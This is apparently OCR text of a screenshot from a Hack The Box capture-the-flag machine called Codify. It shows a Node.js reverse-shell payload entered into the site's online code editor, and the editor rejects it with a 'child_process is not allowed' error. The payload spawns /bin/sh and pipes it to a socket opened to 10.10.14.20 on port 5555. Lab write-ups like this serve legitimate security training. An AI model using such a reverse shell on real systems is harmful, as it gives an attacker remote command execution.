 Codify | Editor
Not secure codify.htb/editor
Codify About us
Editor
(function(){
var net = require("net"),
cp = require("child_process"),
sh = cp.spawn("/bin/sh", []);
var client = new net.Socket();
client.connect(5555, "10.10.14.20", function(){
client.pipe(sh.stdin);
sh.stdout.pipe(client);
sh.stderr.pipe(client);
});
return /a/; // Prevents the Node.js application form crashing
})();
Error: Module "child_process" is not allowed